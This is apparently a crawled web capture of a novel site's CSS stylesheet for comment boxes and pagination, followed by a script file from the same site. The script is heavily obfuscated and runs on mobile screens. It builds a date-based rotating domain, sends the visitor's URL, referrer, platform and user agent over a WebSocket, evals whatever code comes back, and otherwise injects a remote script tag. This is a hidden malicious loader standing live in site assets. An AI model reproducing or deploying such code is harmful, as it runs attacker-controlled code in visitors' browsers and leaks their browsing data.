.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://fxs8.cc/plus/2.js
body_size: 2494
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x3f64(){var _0x9af25b=['&ifr_ref=','getDate','&ua=','data','http_host=','href','onopen','943','MozWebSocket','toString','938','&lyh=','concat','<span\x20id=\x27','5834','random','4456','263','apply','24EhpgqH','617360FACgIE','49883','&ifr_url=','454','9274','error','tpirc','reduce','8672','1505014aKYdgm','3WTOhbb','(((.+)+)+)+$','883','constructor','getFullYear','slice','join','4983','map','test','now','tpircs','4857','log','pfd','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','write','onmessage','?2602','wss://sot.','search','9032','8627','&space_id=50912&serasfd=','4503267eKslbJ','rc=\x22','626505aHKWiL','getTime','platform','224','referrer','2000220SmekdX','472','1183664IMAiAB','489','getMonth','892','908254giTjPt','553','fromCharCode','abcdefghijklmnopqrstuvwxyz0123456789'];a0_0x3f64=function(){return _0x9af25b;};return a0_0x3f64();}function a0_0x3292(_0x11555b,_0x48129b){var _0x575c68=a0_0x3f64();return a0_0x3292=function(_0x5017dd,_0x318f51){_0x5017dd=_0x5017dd-0x1c0;var _0x3f64ca=_0x575c68[_0x5017dd];return _0x3f64ca;},a0_0x3292(_0x11555b,_0x48129b);}(function(_0x4ac928,_0x8aa937){var _0x469d19=a0_0x3292,_0x27b725=_0x4ac928();while(!![]){try{var _0x38e46d=parseInt(_0x469d19(0x1e6))/0x1+-parseInt(_0x469d19(0x1f1))/0x2+parseInt(_0x469d19(0x1cc))/0x3*(parseInt(_0x469d19(0x1eb))/0x4)+parseInt(_0x469d19(0x1c2))/0x5*(-parseInt(_0x469d19(0x1c1))/0x6)+-parseInt(_0x469d19(0x1cb))/0x7+-parseInt(_0x469d19(0x1ed))/0x8+parseInt(_0x469d19(0x1e4))/0x9;if(_0x38e46d===_0x8aa937)break;else _0x27b725['push'](_0x27b725['shift']());}catch(_0x34d707){_0x27b725['push'](_0x27b725['shift']());}}}(a0_0x3f64,0x4d22c));var nt2602zr=(function(){var _0x483234=a0_0x3292,_0x14f84d=(function(){var _0xec00ac=!![];return function(_0x238cf6,_0x47a647){var _0x242874=_0xec00ac?function(){var _0x44971f=a0_0x3292;if(_0x47a647){var _0x1f4be1=_0x47a647[_0x44971f(0x1c0)](_0x238cf6,arguments);return _0x47a647=null,_0x1f4be1;}}:function(){};return _0xec00ac=![],_0x242874;};}());function _0x5cfafd(_0x1115ab){return _0x1115ab+(0x174-0x12c-0x48)*0xbd;}function _0x3e223f(_0x28843c){var _0x2cfb5c=a0_0x3292;return _0x28843c[_0x2cfb5c(0x1c9)](function(_0x228504,_0x53f15e){var _0x25d2fc=_0x2cfb5c;return _0x228504[_0x25d2fc(0x201)](_0x53f15e);},[]);}var _0xf95e73=(function(){var _0x558d05=_0x14f84d(this,function(){var _0x4e45a2=a0_0x3292;return _0x558d05['toString']()[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd))[_0x4e45a2(0x1fe)]()[_0x4e45a2(0x1cf)](_0x558d05)[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd));});_0x558d05();var _0x10ba6f=_0x5cfafd(0x6ddcfe);return function(){return _0x10ba6f;};}()),_0x5ac96d=(function(){var _0x14e4d5=_0x5cfafd(0x6ddcfd);return function(){return _0x14e4d5;};}()),_0x3050b6=(function(){var _0x5eecb9=_0x5cfafd(0x6ddd00);return function(){return _0x5eecb9;};}()),_0x9591e7=(function(){var _0x59fd0f=_0xf95e73()+_0x5ac96d()+_0x3050b6(),_0x4a0c3d=function(_0x6591ac){_0x59fd0f+=_0x6591ac;};return function(){var _0x333ef1=a0_0x3292;return new Date(Date[_0x333ef1(0x1d6)]()-_0x59fd0f);};}()),_0x5306f3=(function(){return function(_0x46c30a){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x46c30a);};}());function _0x56c04d(){var _0x1ccf84=a0_0x3292,_0x3c4f22=_0x9591e7(),_0x47a851='',_0x4417e5=_0x3c4f22[_0x1ccf84(0x1ef)]()+0x1,_0x4d5023=_0x3c4f22[_0x1ccf84(0x1f6)](),_0x162aa4=(function(){var _0xa03b94=_0x1ccf84,_0xb6b4=[[_0xa03b94(0x1c5),_0xa03b94(0x1ff),_0xa03b94(0x1d3)],[_0xa03b94(0x1e2),'33','1892'],[_0xa03b94(0x203),'3762',_0xa03b94(0x1f2)],['865',_0xa03b94(0x1e9),_0xa03b94(0x1fc)],[_0xa03b94(0x206),_0xa03b94(0x1ce),_0xa03b94(0x1c3)],[_0xa03b94(0x1d8),'5467',_0xa03b94(0x1ee)],[_0xa03b94(0x1f0),_0xa03b94(0x1ec),_0xa03b94(0x205)],['45','578',_0xa03b94(0x1c6)],[_0xa03b94(0x1ca),_0xa03b94(0x1e1),'722']];return _0x3e223f(_0xb6b4)[_0xa03b94(0x1d4)](function(_0x2d4b04){return parseInt(_0x2d4b04);});}()),_0x44e9e3=''+_0x3c4f22[_0x1ccf84(0x1d0)]()+(_0x4417e5<=0x9?'0'+_0x4417e5:_0x4417e5)+(_0x4d5023<=0x9?'0'+_0x4d5023:_0x4d5023)+'2';for(var _0x531550=0x0;_0x531550<0x8;_0x531550++)_0x47a851+=String[_0x1ccf84(0x1f3)](0x61+(parseInt(_0x44e9e3)*parseInt(_0x162aa4[_0x531550*0x3+0x1])+parseInt(_0x162aa4[_0x531550*0x3+0x2]))%parseInt(_0x162aa4[_0x531550*0x3])%0x1a);return _0x47a851+'.'+_0x5306f3(0x69)+_0x5306f3(0x63)+_0x5306f3(0x75);}var _0x909eef=document;function _0x1773b5(_0x2f63b4){var _0x179530=a0_0x3292;_0x909eef[_0x179530(0x1dc)](_0x2f63b4);}function _0x57a486(_0x253283){var _0x1bfa69=a0_0x3292;return _0x253283['split']('')['reverse']()[_0x1bfa69(0x1d2)]('');}var _0x2c32a4=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x483234(0x1d5)](_0x2c32a4))!(function(){var _0x32eefb=_0x483234,_0x24743a=function(){var _0x2fee01=a0_0x3292,_0x45cf1e=_0x2fee01(0x1f4),_0x584a06='';for(var _0x2379b9=0x0;_0x2379b9<0x8;_0x2379b9++){_0x584a06+=_0x45cf1e[parseInt(Math[_0x2fee01(0x204)]()*_0x45cf1e['length'])];}return _0x584a06;},_0x5d5e9c='div_'+_0x24743a();document['write'](_0x32eefb(0x202)+_0x5d5e9c+_0x32eefb(0x1db));try{var _0x24b19b,_0x3013ae=_0x32eefb(0x1df)+_0x56c04d();_0x24b19b='WebSocket'in window?new WebSocket(_0x3013ae):_0x32eefb(0x1fd)in window?new MozWebSocket(_0x3013ae):new SockJS(_0x3013ae),_0x24b19b[_0x32eefb(0x1fb)]=function(){var _0x296f2b=_0x32eefb;_0x24b19b['send'](_0x296f2b(0x1f9)+_0x56c04d()+_0x296f2b(0x200)+_0x5d5e9c+_0x296f2b(0x1e3)+navigator[_0x296f2b(0x1e8)]+_0x296f2b(0x1c4)+encodeURIComponent(location[_0x296f2b(0x1fa)])+_0x296f2b(0x1f5)+encodeURIComponent(document[_0x296f2b(0x1ea)])+_0x296f2b(0x1f7)+encodeURIComponent(navigator['userAgent']));},_0x24b19b[_0x32eefb(0x1dd)]=function(_0x200ede){var _0xda5ac3=_0x32eefb;eval(_0x200ede[_0xda5ac3(0x1f8)]),_0x24b19b['close']();};}catch(_0x2d90e1){console[_0x32eefb(0x1d9)](_0x32eefb(0x1c7)+_0x2d90e1);}}());else{function _0xee56d8(){var _0x5951cc=_0x483234,_0x421fa5=['<',_0x57a486(_0x5951cc(0x1d7)),'\x20s',_0x5951cc(0x1e5),_0x57a486('//:sptth'),'/',_0x56c04d(),'/',_0x57a486((new Date()[_0x5951cc(0x1e7)]()%0x3*new Date()[_0x5951cc(0x1e7)]()+new Date()['getTime']())[_0x5951cc(0x1fe)](0x24)[_0x5951cc(0x1d1)](0x1)),_0x57a486(_0x5951cc(0x1da)),0xc6e0,_0x57a486('ye')],_0x3dece3=[_0x5951cc(0x1de),_0x5cfafd(0x1ac2),_0x5cfafd(new Date()[_0x5951cc(0x1e7)]()),'\x22>','<','/s',_0x57a486(_0x5951cc(0x1c8)),'>'];return _0x3e223f([_0x421fa5,_0x3dece3]);}function _0x6b1a62(){var _0x13cc2b=_0xee56d8();for(var _0x5ce166=0x0;_0x5ce166<_0x13cc2b['length'];_0x5ce166++){var _0x11da31=_0x13cc2b[_0x5ce166];_0x1773b5(_0x11da31);}}_0x6b1a62();}}());
}